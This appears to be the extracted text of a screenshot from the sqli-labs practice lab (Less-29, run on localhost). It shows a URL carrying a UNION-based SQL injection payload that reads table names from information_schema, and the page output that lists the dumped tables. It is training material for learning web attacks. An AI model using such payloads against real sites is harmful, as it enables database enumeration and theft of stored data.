 SQL Injections-Page-2
Less-29 Protection with
127.0.0.1/sqli-labs-master/Less-29/?id=0%27%20union%20all%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_sch...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall